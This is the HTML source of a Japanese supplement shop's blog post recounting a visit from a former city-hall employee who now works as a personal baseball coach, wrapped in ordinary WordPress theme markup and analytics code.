   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-39490 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1768878627" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">個人・野球パーソナルコーチ</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2579.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2579.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2579-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2022-04-06T22:45:07+09:00">2022.04.6</time></p>  </div>

  <h2 id="post_title">個人・野球パーソナルコーチ</h2>

  <div class="post_content clearfix">
   
<p>2022-04-06(水)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/sunny_logo.gif" alt="" class="wp-image-1652"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220406.jpg" alt="" class="wp-image-39491" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220406.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220406-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>開店直後に岐阜県多治見市から個人・野球指導者の高木さんがご来店された。↓</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2579.jpg" alt="" class="wp-image-39492" width="640" height="480" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2579.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2579-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>高木さんは市役所に勤務しながら地元の県立高校を甲子園に初出場させた異例の肩書を持つ。</p>



<p>昨年、市役所を早期退職されて現在は選手を個人指導されている。</p>



<p>今日も午後からは岡崎市内の小学生を個人コーチされる。</p>



<p>どうやらお客さまは当店のHPから高木さんへ直接連絡されたそうでうれしかった。</p>



<p>話をお聞きするとそんなことまで指導？・・・・と、驚くほどの奥深さ。</p>



<p>特待生ゼロの県立の進学校を県1位に。</p>



<p>そして甲子園まで導くためには個々の選手を効率よく伸ばすしか術はない。</p>



<p>その成功例を脱サラしてまでも伝えたかった高木さんの熱量はもの凄い。</p>



<p>その後は野球関係の仕事で西尾市の県立高校へ行かれるそうだ。</p>



<p>そんな忙しい時間をぬって当店に立ち寄って頂いた。</p>



<p>まだまだ収入よりも出費の方が多いらしいが、以前にも増して笑顔で話されることが断然多くなった。</p>



<p>仕事はこうありたい。</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/yuichi_takagi_banner.png" alt="" class="wp-image-32092" width="320" height="213"/></figure>



<p>個人指導の奥深さが垣間見える高木さんのホームページ→<a href="https://bbs-takagi.studio.site/">https://bbs-takagi.studio.site/</a></p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%80%8B%E4%BA%BA%E3%83%BB%E9%87%8E%E7%90%83%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%82%B3%E3%83%BC%E3%83%81&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F39490&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/39490&amp;t=%E5%80%8B%E4%BA%BA%E3%83%BB%E9%87%8E%E7%90%83%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%82%B3%E3%83%BC%E3%83%81" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F39490" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F39490&title=%E5%80%8B%E4%BA%BA%E3%83%BB%E9%87%8E%E7%90%83%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%82%B3%E3%83%BC%E3%83%81" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F39490&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2579.jpg&description=%E5%80%8B%E4%BA%BA%E3%83%BB%E9%87%8E%E7%90%83%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%82%B3%E3%83%BC%E3%83%81"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/39461" title="今シーズン初のフライフィシング"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220404-2-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220404-2-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220404-2-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220404-2-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220404-2-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">今シーズン初のフライフィシング</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/39510" title="フライタイイング"><span class="title">フライタイイング</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2581-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2581-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2581-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2581-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2581-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/61441"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250721-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250721-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250721-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250721-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250721-1-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250721-1-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/61441" name="">浜名湖のチニング10回目</a></h4>
     <p class="excerpt">2025-07-22(火)昨日の定休…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/26227"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1555-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1555-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1555-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1555-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1555-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/26227" name="">コロナ禍の定休日</a></h4>
     <p class="excerpt">2020-05-20(水)今朝8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/29496"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1846-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1846-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1846-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1846-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1846-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/29496" name="">類は友を呼ぶ</a></h4>
     <p class="excerpt">2021-01-08(金)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/63230"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5225-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5225-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5225-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5225-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5225-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5225-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/63230" name="">ちょいトレの効果</a></h4>
     <p class="excerpt">2025-11-20(木)朝晩の急激…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/45035"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3363-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3363-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3363-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3363-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3363-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/45035" name="">努力する者は楽しむ者に勝てずー孔子</a></h4>
     <p class="excerpt">2023-04-22(土)毎晩30分くらい練…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/32528"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2063-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2063-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2063-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2063-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2063-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/32528" name="">ランニング愛好家Nさんの夢</a></h4>
     <p class="excerpt">2021-06-12(土)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/39490/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/39490#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51bdf8be93" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='39490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/41195"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2794-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/41195"><span>アユが掛かった時</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/24814"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1385-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/24814"><span>ノーと言える仕事</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/28530"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20201019-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/28530"><span>タイのルアー釣り36回目</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/20800"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1120-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/20800"><span>釣り師は短気か？</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/23940"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20191111-1-1-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/23940"><span>タイ釣り37回目。達成叶うか。</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
